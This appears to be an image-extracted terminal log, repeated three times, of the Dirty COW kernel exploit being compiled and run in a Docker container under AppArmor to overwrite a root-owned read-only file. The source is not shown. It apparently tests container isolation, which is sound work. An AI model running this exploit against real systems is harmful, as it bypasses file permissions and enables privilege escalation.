 ubuntu@ip-172-31-18-214:~/dirtycow$ docker run --rm -it --security-
opt apparmor:docker-default dirtycow
cow@f6cd8607321d:~$ ls -la
total 28
drwxr-xr-x 2 cow cow 4096 Jun 5 15:56 .
drwxr-xr-x 3 root root 4096 May 9 07:43 ..
-rw-r--r-- 1 cow cow 3637 Apr 9 2014 .bashrc
-rw-r--r-- 1 cow cow 2826 Jun 5 15:56 dirtyc0w.c
-r-----r-- 1 root root 19 May 9 07:54 foo
cow@f6cd8607321d:~$ cat foo
this is not a test
cow@f6cd8607321d:~$ echo cow wrote this > foo
bash: foo: Permission denied
cow@f6cd8607321d:~$ gcc -pthread dirtyc0w.c -o dirtyc0w
cow@f6cd8607321d:~$ ./dirtyc0w foo dirtycowWroteThis
mmap 7ff7f4b6f000
...
ubuntu@ip-172-31-18-214:~/dirtycow$ docker run --rm -it --security-
opt apparmor:docker-default dirtycow
cow@f6cd8607321d:~$ ls -la
total 28
drwxr-xr-x 2 cow cow 4096 Jun 5 15:56 .
drwxr-xr-x 3 root root 4096 May 9 07:43 ..
-rw-r--r-- 1 cow cow 3637 Apr 9 2014 .bashrc
-rw-r--r-- 1 cow cow 2826 Jun 5 15:56 dirtyc0w.c
-r-----r-- 1 root root 19 May 9 07:54 foo
cow@f6cd8607321d:~$ cat foo
this is not a test
cow@f6cd8607321d:~$ echo cow wrote this > foo
bash: foo: Permission denied
cow@f6cd8607321d:~$ gcc -pthread dirtyc0w.c -o dirtyc0w
cow@f6cd8607321d:~$ ./dirtyc0w foo dirtycowWroteThis
mmap 7ff7f4b6f000
...
ubuntu@ip-172-31-18-214:~/dirtycow$ docker run --rm -it --security-
opt apparmor:docker-default dirtycow
cow@f6cd8607321d:~$ ls -la
total 28
drwxr-xr-x 2 cow cow 4096 Jun 5 15:56 .
drwxr-xr-x 3 root root 4096 May 9 07:43 ..
-rw-r--r-- 1 cow cow 3637 Apr 9 2014 .bashrc
-rw-r--r-- 1 cow cow 2826 Jun 5 15:56 dirtyc0w.c
-r-----r-- 1 root root 19 May 9 07:54 foo
cow@f6cd8607321d:~$ cat foo
this is not a test
cow@f6cd8607321d:~$ echo cow wrote this > foo
bash: foo: Permission denied
cow@f6cd8607321d:~$ gcc -pthread dirtyc0w.c -o dirtyc0w
cow@f6cd8607321d:~$ ./dirtyc0w foo dirtycowWroteThis
mmap 7ff7f4b6f000
...